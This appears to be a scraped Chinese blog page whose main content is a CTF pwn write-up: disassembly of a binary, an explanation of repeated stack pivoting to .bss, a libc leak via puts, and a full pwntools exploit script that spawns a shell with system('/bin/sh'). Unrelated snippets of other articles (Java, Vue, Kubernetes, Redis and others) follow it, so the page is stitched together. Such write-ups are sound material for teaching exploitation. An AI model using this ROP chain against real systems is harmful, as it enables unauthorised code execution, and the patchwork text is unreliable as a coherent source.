.text:00000000004011F1 48 8D 3D 10 0E 00 00 lea rdi, s ; "Tell you a secret, what you want is fla"...
.text:00000000004011F8 E8 63 FE FF FF call _puts
.text:00000000004011F8
.text:00000000004011FD 48 8D 45 A0 lea rax, [rbp+buf]
.text:0000000000401201 BA 70 00 00 00 mov edx, 70h ; 'p' ; nbytes
.text:0000000000401206 48 89 C6 mov rsi, rax ; buf
.text:0000000000401209 BF 00 00 00 00 mov edi, 0 ; fd
.text:000000000040120E E8 5D FE FF FF call _read
.text:000000000040120E
.text:0000000000401213 90 nop
.text:0000000000401214 C9 leave
.text:0000000000401215 C3 retn
.text:0000000000401215 ; } // starts at 4011DB
.text:0000000000401215
.text:0000000000401215 main endp这里buf 的寻址用的是 rbp,最后是leave_ret
首先是要用puts获取libc的地址,然后再system(/bin/sh)由于这个空间只能写到ret所以要用到4次移栈
第1次由于栈地址不知道,先将rbp设为bss,然后调用读和leave_ret,会将数据读入bss-0x60再移栈到bss
p.sendafter(b'\n', b'A'*0x60+p64(bss)+p64(main_puts))然后是读入的内容
pay = flat(0,pop_rdi, elf.got['puts'], elf.plt['puts'],pop_rbp,bss+0x100+0x60,main_puts,pop_rdi+1,0,0,0,0,bss-0x60,leave_ret)
p.sendafter(b'\n', pay)bss处还是个移栈,移到bss-0x60处执行(尾部bss-0x60,leave_ret)
从bss-0x60+8处执行pop_rdi...得到libc
这里有个坑,程序很小找到pop rdx,所以直接用程序段,而执行到这里rdx=0所以无法直接读.(也许有别的方法没想到)
后边再次pop_rbp到另一个地址,然后继续读和移栈,由于这里另外直接设置了rbp=bss+0x100+0x60分将ROP读入到bss+0x100的位置,这里的leave_ret会将rbp赋给rsp直接跳到新地址执行,
最后再移一次(执行点在bss+0x100+0x60但rop在bss+0x100,需要再执行一次rbp,leave_ret)
pay = flat(pop_rdi, next(libc.search(b'/bin/sh\0')), libc.sym['system'],0)+ p64(pop_rdi+1)*8+flat(bss+0x100-8, leave_ret)
p.sendafter(b'\n', pay)完整的
from pwn import *p = process('./pwn')
context(arch='amd64', log_level='debug')elf = ELF('./pwn')
libc = ELF('/home/kali/glibc/2.31-0ubuntu9.9-amd64/libc-2.31.so')
pop_rdi = 0x0000000000401283 # pop rdi ; ret
pop_rsi = 0x0000000000401281 # pop rsi ; pop r15 ; ret
pop_rbp = 0x000000000040115d # pop rbp ; ret
leave_ret = 0x401214
bss = 0x404800
main_puts = 0x4011f1
main_read = 0x4011fd#gdb.attach(p, 'b*0x401214')p.sendafter(b'\n', b'A'*0x60+p64(bss)+p64(main_puts))pay = flat(0,pop_rdi, elf.got['puts'], elf.plt['puts'],pop_rbp,bss+0x100+0x60,main_puts,pop_rdi+1,0,0,0,0,bss-0x60,leave_ret)
p.sendafter(b'\n', pay)libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - libc.sym['puts']
#after main_puts
pay = flat(pop_rdi, next(libc.search(b'/bin/sh\0')), libc.sym['system'],0)+ p64(pop_rdi+1)*8+flat(bss+0x100-8, leave_ret)
p.sendafter(b'\n', pay)p.interactive()相关文章:
[N0wayBack 练习题] My_enc,Euler,EasyLock,RRRRSA,EasyNumber,pwn
加入一个队,队里的练习题不少,还有WP真好My_enc原题from secret import flag import randomdef Cyber_key(LEN):Key [[] for i in range(row)]for x in range(row):for i in range(LEN):Key[x].append(random.randint(0, 2023))return Keydef Punk_enc(Key, msg):out []for l…...
网分线缆测试和dc-block
今天的好苹果和坏苹果 好苹果:是校准件和网分都是好的,又给了我一次复盘的机会 网分测试线缆: 1.网分直接复位,如果网分复位是校准状态,且解的是精密转接头,BNC的,可以不校准,结果差…...

Java创建线程的方式只有一种:Thread+Runnable
Java创建线程的方式其实只有一种👨🎓一、继承Thread👨🎓二、实现Runnable接口👨🎓三、实现Callable接口👨🎓四、通过线程池创建👨🎓五、总结一般我…...
)
数据加密--课后程序(Python程序开发案例教程-黑马程序员编著-第3章-课后作业)
实例6:数据加密 数据加密是保存数据的一种方法,它通过加密算法和密钥将数据从明文转换为密文。 假设当前开发的程序中需要对用户的密码进行加密处理,已知用户的密码均为6位数字,其加密规则如下: 获取每个数字的ASCI…...
【GO】K8s 管理系统项目33[前端部分–登录和登出]
K8s 管理系统项目[前端部分–登录和登出] 1. 登录登出流程 1.1 登录流程 登入流程总的分为5步: 账号密码验证token生成token验证验证成功进行跳转验证失败返回/login 1.2 登出流程 登出流程就相对简单,分为2步 删除Token跳转/login 2. 登录代码 src/views/login/Login.v…...
Vue 计算属性基础知识 监听属性watch
计算属性的概念 在{{}}模板中放入太多的逻辑会让模板内容过重且难以维护。例如以下代码: <div id"app">{{msg.split().reverse().join()}}</div><script>const vm new Vue({el: "#app",data: {msg:我想把vue学的细一点}})&…...
)
PAT:L1-004 计算摄氏温度、L1-005 考试座位号、L1-006 连续因子(C++)
目录 L1-004 计算摄氏温度 问题描述: 实现代码: L1-005 考试座位号 问题描述: 实现代码: 原理思路: L1-006 连续因子 问题描述: 实现代码: 原理思路: 过于简单的就不再写…...

Redis集群方案应该怎么做?
今天我们来跟大家唠一唠JAVA核心技术-RedisRedis是一款流行的内存数据库,适用于高性能的数据缓存和实时数据处理。当需要处理大量数据时,可以使用Redis集群来提高性能和可用性。Redis在单节点模式下,虽然可以支持高并发、快速读写、丰富的数据…...

连续点击返回键退出Android 应用
问题 业务需要,在主界面连续点击返回键退出应用,记录一下。 解决方案 先说结论,在主界面Activity中添加如下代码 /*** 记录上次点击返回键时间*/private long lastClickTime 0;/*** 两次回退点击时间间隔设置不小于2s*/public static fi…...

【PyTorch】教程:torch.nn.Hardswish
torch.nn.Hardswish 原型 CLASS torch.nn.Hardswish(inplaceFalse) 参数 inplace (bool) – 内部运算,默认为 False 定义 Hardswish(x){0if x≤−3,xif x≥3,x⋅(x3)/6otherwise\text{Hardswish}(x) \begin{cases} 0 & \text{if~} x \le -3, \\ x & \te…...

nacos源码入门
nacos官方文档地址:nacos官方文档 Nacos /nɑ:kəʊs/ 是 Dynamic Naming and Configuration Service的首字母简称,一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。 简单来说,nacos就是一个注册中心、配置中心࿰…...
【记录】Samba|Windows 11的Samba连接切换用户
Samba是一个用于共享文件和打印机的网络协议,可以使不同的操作系统之间共享文件和资源变得容易。在Windows 11上,可以使用Samba来连接到网络共享。 如果您想在Windows 11上切换用户并连接到另一个Samba共享,可以按照以下步骤操作。 文章目录…...

vue hiprint vue使用hiprint打印控件VUE HiPrint HiPrint简单使用
vue hiprint vue使用hiprint打印控件VUE HiPrint HiPrint简单使用安装相关依赖安装Hi PrintJQuery引入依赖简单使用官方所有 打印示例安装相关依赖 安装Hi Print npm install vue-plugin-hiprintJQuery 因为 hi print 使用到了 JQuery 所以需要安装对应依赖 npm i jquery -…...
HBase常用Shell命令
HBase提供了一个非常方便的命令行交互工具HBase Shell。通过HBase Shell,HBase可以与MySQL命令行一样创建表、索引,也可以增加、删除和修改数据,同时集群的管理、状态查看等也可以通过HBase Shell实现。 一、数据定义语言 数据定义语言&…...

【阿里云】Apsara Clouder云计算专项技能认证-云服务器ECS入门,考试真题分享
以下是阿里云Apsara Clouder云计算专项技能认证-云服务器ECS入门真题汇总篇分享: 1.下列哪一个不是重置ECS密码的步骤? A. 查看实例详情 B.进入控制台 C.远程连接ECS D.点击控制台“概览” 2.针对云服务器ECS安全组说法正确的是 A.是一种物理防火墙 B.仅用于控制…...
怎样编写java程序
搭建好了Java开发环境之后,下面就来学习一下如何开发Java程序。为了让初学者更好地完成第一个Java程序,接下来通过几个步骤进行逐一讲解。 1.编写Java源文件 在D盘根目录下新建一个test文件夹,并在该文件夹中新建文本文档&#…...

面向对象设计模式:结构型模式之适配器模式
一、引入 Object Oriented Adapters 二、XX 模式 aka:Wrapper (包装器) 2.1 Intent 意图 Convert the interface of a class into another interface clients expect. 将一个类的接口转换成客户希望的另外一个接口. 作为两个不兼容的接口之间的桥梁 适配器模式使…...

Unity3D Shader系列之模板测试
一、 模板测试原理模板测试位于GPU渲染流水线的逐片元操作阶段,片元着色器完成之后就会进入模板测试,模板测试通过后再进入深度测试。我们的GPU中有一个模板缓冲区(Stencil Buffer)(Stencil即是模板的意思),其大小为整个屏幕大小*8位…...

机器学习中的数学——精确率与召回率
在Yolov5训练完之后会有很多图片,它们的具体含义是什么呢? 通过这篇博客,你将清晰的明白什么是精确率、召回率。这个专栏名为白话机器学习中数学学习笔记,主要是用来分享一下我在 机器学习中的学习笔记及一些感悟,也希…...

Oracle启动数据库报ORA-01102解决办法
1.机器启动之后登录服务器使用sqlplus / as sysdba 登录数据库发现数据库并没有启动之前把数据库服务添加过开机自启动 2.使用startup命令启动数据库报错了 SYSorcl>startup; ORACLE 例程已经启动。 Total System Global Area 2471931904 bytes Fixed Size 2255752 byt…...
: K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?)
云原生核心技术 (7/12): K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?
大家好,欢迎来到《云原生核心技术》系列的第七篇! 在上一篇,我们成功地使用 Minikube 或 kind 在自己的电脑上搭建起了一个迷你但功能完备的 Kubernetes 集群。现在,我们就像一个拥有了一块崭新数字土地的农场主,是时…...

C# 类和继承(抽象类)
抽象类 抽象类是指设计为被继承的类。抽象类只能被用作其他类的基类。 不能创建抽象类的实例。抽象类使用abstract修饰符声明。 抽象类可以包含抽象成员或普通的非抽象成员。抽象类的成员可以是抽象成员和普通带 实现的成员的任意组合。抽象类自己可以派生自另一个抽象类。例…...
详解:相对定位 绝对定位 固定定位)
css的定位(position)详解:相对定位 绝对定位 固定定位
在 CSS 中,元素的定位通过 position 属性控制,共有 5 种定位模式:static(静态定位)、relative(相对定位)、absolute(绝对定位)、fixed(固定定位)和…...

Axios请求超时重发机制
Axios 超时重新请求实现方案 在 Axios 中实现超时重新请求可以通过以下几种方式: 1. 使用拦截器实现自动重试 import axios from axios;// 创建axios实例 const instance axios.create();// 设置超时时间 instance.defaults.timeout 5000;// 最大重试次数 cons…...
深入浅出深度学习基础:从感知机到全连接神经网络的核心原理与应用
文章目录 前言一、感知机 (Perceptron)1.1 基础介绍1.1.1 感知机是什么?1.1.2 感知机的工作原理 1.2 感知机的简单应用:基本逻辑门1.2.1 逻辑与 (Logic AND)1.2.2 逻辑或 (Logic OR)1.2.3 逻辑与非 (Logic NAND) 1.3 感知机的实现1.3.1 简单实现 (基于阈…...

python爬虫——气象数据爬取
一、导入库与全局配置 python 运行 import json import datetime import time import requests from sqlalchemy import create_engine import csv import pandas as pd作用: 引入数据解析、网络请求、时间处理、数据库操作等所需库。requests:发送 …...

LangFlow技术架构分析
🔧 LangFlow 的可视化技术栈 前端节点编辑器 底层框架:基于 (一个现代化的 React 节点绘图库) 功能: 拖拽式构建 LangGraph 状态机 实时连线定义节点依赖关系 可视化调试循环和分支逻辑 与 LangGraph 的深…...

Linux中《基础IO》详细介绍
目录 理解"文件"狭义理解广义理解文件操作的归类认知系统角度文件类别 回顾C文件接口打开文件写文件读文件稍作修改,实现简单cat命令 输出信息到显示器,你有哪些方法stdin & stdout & stderr打开文件的方式 系统⽂件I/O⼀种传递标志位…...

Python网页自动化Selenium中文文档
1. 安装 1.1. 安装 Selenium Python bindings 提供了一个简单的API,让你使用Selenium WebDriver来编写功能/校验测试。 通过Selenium Python的API,你可以非常直观的使用Selenium WebDriver的所有功能。 Selenium Python bindings 使用非常简洁方便的A…...

spring Security对RBAC及其ABAC的支持使用
RBAC (基于角色的访问控制) RBAC (Role-Based Access Control) 是 Spring Security 中最常用的权限模型,它将权限分配给角色,再将角色分配给用户。 RBAC 核心实现 1. 数据库设计 users roles permissions ------- ------…...
